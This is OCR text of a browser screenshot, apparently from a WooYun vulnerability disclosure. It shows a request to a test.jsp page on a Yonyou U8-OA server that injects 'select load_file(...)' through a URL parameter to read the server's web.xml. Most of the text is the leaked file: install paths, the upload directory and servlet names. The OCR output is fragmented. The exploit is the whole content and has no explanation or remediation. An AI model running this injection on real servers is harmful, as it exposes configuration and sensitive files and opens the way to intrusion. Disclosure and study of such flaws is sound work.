 新建网页 1 - 猎豹安全浏览器
文件(F) 查看(V) 收藏(B)
/test.jsp?doType=101&S1=select%20load_file(%27E:/U8-OA/tomcat/webapps/yyoa/WEB-INF/web.xml%27)
新建网页 1
序号 load_file('E:/U8-OA/tomcat/webapps/yyoa/WEB-INF/web.xml')
yyoa FileMaxSize 51200000 InstallDir e:\U8-OA\ jsp.nocompile
false jsp.usePackages true platform window uploadPath e:\U8-
OA\upload\ Set Character Encoding
filters.SetCharacterEncodingFilter encoding GBK Set
Character Encoding /* A6OutInf CheckLogin A6OutInf
www.seeyon.com.crimsist.outinterface.TA6InterfaceHTTPServlet
AttitudeTactics AttitudeTactics AttitudeTactics
net.btdz.oa.documents.AttitudeTactics AxisAdminServlet
Apache-Axis AxisAdmin Servlet (REST)
org.apache.axis2.transport.http.AxisAdminServlet
AxisRESTServlet Apache-Axis Servlet (REST)
org.apache.axis2.transport.http.AxisRESTServlet AxisServlet
Apache-Axis Servlet
org.apache.axis2.transport.http.AxisServlet 0
BackSendTactics BackSendTactics BackSendTactics
net.btdz.oa.documents.BackSendTactics BackTactics
BackTactics BackTactics net.btdz.oa.documents.BackTactics
CancelTactics CancelTactics CancelTactics
net.btdz.oa.documents.CancelTactics CheckIsMgr CheckIsMgr
net.btdz.oa.system.CheckIsMgr CheckLogin CheckLogin
CheckLogin net.btdz.oa.common.CheckLogin
CheckUserNameAndPassword CheckUserNameAndPassword
net.btdz.oa.system.CheckUserNameAndPassword CommonDownload
CommonDownload CommonDownload
net.btdz.oa.common.TCommonDownloadServlet CommonServlet
CommonServlet CommonServlet net.btdz.oa.common.CommonServlet
ContentDir ContentDir ContentDir
net.btdz.oa.common.Content_dir DownExcelBeanServlet
DownExcelBeanServlet DownExcelBeanServlet
net.btdz.oa.depMgr.DownExcelBeanServlet FileClean FileClean
FileClean net.btdz.oa.common.FileClean FormAction FormAction
www.wooyun.org